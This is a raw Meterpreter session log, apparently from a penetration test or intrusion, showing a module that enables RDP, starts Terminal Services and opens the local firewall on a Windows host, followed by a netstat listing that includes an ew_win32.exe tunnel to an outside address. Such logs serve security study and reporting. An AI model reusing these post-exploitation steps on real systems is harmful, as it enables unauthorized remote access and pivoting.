 [*] The Terminal Services service is not set to auto, changing it to auto ...
[+] RDP Service Started
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190321153318_default_10.0.85.89_host.windows.cle_077614.txt
meterpreter > netstat -ano
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:80 0.0.0.0:* LISTEN 0 0 2304/httpd.exe
tcp 0.0.0.0:81 0.0.0.0:* LISTEN 0 0 2304/httpd.exe
tcp 0.0.0.0:82 0.0.0.0:* LISTEN 0 0 2304/httpd.exe
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 796/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:1025 0.0.0.0:* LISTEN 0 0 596/wininit.exe
tcp 0.0.0.0:1026 0.0.0.0:* LISTEN 0 0 880/svchost.exe
tcp 0.0.0.0:1027 0.0.0.0:* LISTEN 0 0 940/svchost.exe
tcp 0.0.0.0:1028 0.0.0.0:* LISTEN 0 0 1140/spoolsv.exe
tcp 0.0.0.0:1029 0.0.0.0:* LISTEN 0 0 680/services.exe
tcp 0.0.0.0:1030 0.0.0.0:* LISTEN 0 0 688/lsass.exe
tcp 0.0.0.0:3306 0.0.0.0:* LISTEN 0 0 2792/mysqld.exe
tcp 0.0.0.0:3389 0.0.0.0:* LISTEN 0 0 7672/svchost.exe
tcp 10.0.85.89:80 182.108.34.214:38217 FIN_WAIT2 0 0 2304/httpd.exe
tcp 10.0.85.89:80 223.104.170.74:26903 ESTABLISHED 0 0 2304/httpd.exe
tcp 10.0.85.89:81 182.108.39.99:7824 ESTABLISHED 0 0 2304/httpd.exe
tcp 10.0.85.89:81 221.4.34.86:5557 CLOSE_WAIT 0 0 2304/httpd.exe
tcp 10.0.85.89:81 223.104.170.74:24664 ESTABLISHED 0 0 2304/httpd.exe
tcp 10.0.85.89:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 10.0.85.89:2973 123.207.99.17:1024 ESTABLISHED 0 0 2512/ew_win32.exe